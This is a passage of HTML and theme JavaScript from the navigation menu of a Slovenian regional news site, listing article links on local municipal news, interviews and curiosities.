block_td_uid_4_697e5f3436f58.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697e5f3436f58_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697e5f3436f58_rand","tdc_css_class_style":"td_uid_4_697e5f3436f58_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697e5f3436f58.td_column_number = "3";
block_td_uid_4_697e5f3436f58.block_type = "td_block_mega_menu";
block_td_uid_4_697e5f3436f58.post_count = "5";
block_td_uid_4_697e5f3436f58.found_posts = "285";
block_td_uid_4_697e5f3436f58.header_color = "";
block_td_uid_4_697e5f3436f58.ajax_pagination_infinite_stop = "";
block_td_uid_4_697e5f3436f58.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_697e5f3436f58);
</script><div id=td_uid_4_697e5f3436f58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697e5f3436f58" data-td_block_id="td_uid_4_697e5f3436f58"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697e5f3436f58" data-td_block_id="td_uid_4_697e5f3436f58"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697e5f3437c16_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_697e5f3437c16" ><script>var block_td_uid_5_697e5f3437c16 = new tdBlock();
block_td_uid_5_697e5f3437c16.id = "td_uid_5_697e5f3437c16";
block_td_uid_5_697e5f3437c16.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697e5f3437c16_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697e5f3437c16_rand","tdc_css_class_style":"td_uid_5_697e5f3437c16_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697e5f3437c16.td_column_number = "3";
block_td_uid_5_697e5f3437c16.block_type = "td_block_mega_menu";
block_td_uid_5_697e5f3437c16.post_count = "5";
block_td_uid_5_697e5f3437c16.found_posts = "34";
block_td_uid_5_697e5f3437c16.header_color = "";
block_td_uid_5_697e5f3437c16.ajax_pagination_infinite_stop = "";
block_td_uid_5_697e5f3437c16.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_697e5f3437c16);
</script><div id=td_uid_5_697e5f3437c16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697e5f3437c16" data-td_block_id="td_uid_5_697e5f3437c16"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697e5f3437c16" data-td_block_id="td_uid_5_697e5f3437c16"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697e5f34385eb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_697e5f34385eb" ><script>var block_td_uid_6_697e5f34385eb = new tdBlock();
block_td_uid_6_697e5f34385eb.id = "td_uid_6_697e5f34385eb";
block_td_uid_6_697e5f34385eb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697e5f34385eb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697e5f34385eb_rand","tdc_css_class_style":"td_uid_6_697e5f34385eb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697e5f34385eb.td_column_number = "3";
block_td_uid_6_697e5f34385eb.block_type = "td_block_mega_menu";
block_td_uid_6_697e5f34385eb.post_count = "5";
block_td_uid_6_697e5f34385eb.found_posts = "7";
block_td_uid_6_697e5f34385eb.header_color = "";
block_td_uid_6_697e5f34385eb.ajax_pagination_infinite_stop = "";
block_td_uid_6_697e5f34385eb.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_697e5f34385eb);
</script><div id=td_uid_6_697e5f34385eb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697e5f34385eb" data-td_block_id="td_uid_6_697e5f34385eb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697e5f34385eb" data-td_block_id="td_uid_6_697e5f34385eb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697e5f3438e35_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_697e5f3438e35" ><script>var block_td_uid_7_697e5f3438e35 = new tdBlock();
block_td_uid_7_697e5f3438e35.id = "td_uid_7_697e5f3438e35";
block_td_uid_7_697e5f3438e35.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697e5f3438e35_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697e5f3438e35_rand","tdc_css_class_style":"td_uid_7_697e5f3438e35_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697e5f3438e35.td_column_number = "3";
block_td_uid_7_697e5f3438e35.block_type = "td_block_mega_menu";
block_td_uid_7_697e5f3438e35.post_count = "5";
block_td_uid_7_697e5f3438e35.found_posts = "332";
block_td_uid_7_697e5f3438e35.header_color = "";
block_td_uid_7_697e5f3438e35.ajax_pagination_infinite_stop = "";
block_td_uid_7_697e5f3438e35.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_697e5f3438e35);
</script><div id=td_uid_7_697e5f3438e35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
